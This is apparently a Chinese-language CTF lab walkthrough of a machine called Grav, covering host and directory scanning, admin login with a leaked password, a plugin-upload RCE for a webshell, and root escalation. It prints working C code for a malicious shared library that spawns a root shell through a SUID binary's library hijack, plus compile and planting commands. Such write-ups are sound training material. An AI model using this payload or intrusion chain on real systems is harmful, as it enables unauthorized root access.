Grav
一、信息收集
1.主机发现
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:26:5a:18, IPv4: 192.168.141.205
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.141.22 1e:67:cc:af:63:b3 (Unknown: locally administered)
192.168.141.184 66:53:1e:13:ef:df (Unknown: locally administered)
192.168.141.186 06:11:2d:fc:60:c4 (Unknown: locally administered)
2.端口扫猫
┌──(root㉿kali)-[~]
└─# nmap 192.168.141.22
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-22 10:06 EDT
Nmap scan report for 192.168.141.22
Host is up (0.00059s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3.目录扫描
得到目录grav
gobuster dir -u http://192.168.141.22 -w /usr/share/wordlists/muu/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.141.22
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/muu/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/grav (Status: 301) [Size: 315] [--> http://192.168.141.22/grav/]
/server-status (Status: 403) [Size: 279]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
继续递归,得到/grav/admin,后台地址
gobuster dir -u http://192.168.141.22/grav -w /usr/share/wordlists/muu/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.141.22/grav
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/muu/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 322] [--> http://192.168.141.22/grav/images/]
/home (Status: 200) [Size: 13906]
/login (Status: 200) [Size: 14108]
/user (Status: 301) [Size: 320] [--> http://192.168.141.22/grav/user/]
/admin (Status: 200) [Size: 11208]
/assets (Status: 301) [Size: 322] [--> http://192.168.141.22/grav/assets/]
信息收集完毕
二、web渗透
后台的历史漏洞

在http://192.168.141.22/grav/typography中拿到密码,登陆后台

搜索历史漏洞,找到一个后台rce
三.获取webshell
上传插件,通过插件漏洞进行rce,然后使用命令获取webshell
runpath
拿到shell发现不能查看flag

需要用一个新的文件,代替它在可执行目录里执行恶意代码
www-data@Grav:/home/grav$ find / -user root -perm -4000 2>/dev/null
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/passwd
/usr/local/bin/usermgr
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
www-data@Grav:/home/grav$ ls -al /usr/local/bin/usermgr
-rwsr-sr-x 1 root root 17536 Aug 17 02:35 /usr/local/bin/usermgr
www-data@Grav:/home/grav$ ldd $_
linux-vdso.so.1 (0x00007ffe7ded1000)
libauth.so => /lib/libauth.so (0x00007febf44fb000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007febf4327000)
/lib64/ld-linux-x86-64.so.2 (0x00007febf4510000)
这个就是需要用到的代码,使用命令编译一下
#define _GNU_SOURCE // 必须放在最顶部
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
// 使用传统的 _init() 构造函数
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
编译命令:gcc -fPIC -shared -o pe.so pe.c -nostartfiles
然后修改文件名,运行的后就能拿到root了
www-data@Grav:/dev/shm$ cp pe.so libauth.so
www-data@Grav:/dev/shm$ chmod 755 libauth.so
www-data@Grav:/dev/shm$ /usr/local/bin/usermgr
三、夺取flag
拿到flag
root@Grav:/dev/shm# cd
bash: cd: HOME not set
root@Grav:/dev/shm# cd /root
root@Grav:/root# cat /home/grav/user.txt root.txt
flag{user-ab72ef6c613b6a51db91eedd34271143}
flag{root-67f2a835697e7c9c2c5146c76eca6038}
License:
CC BY 4.0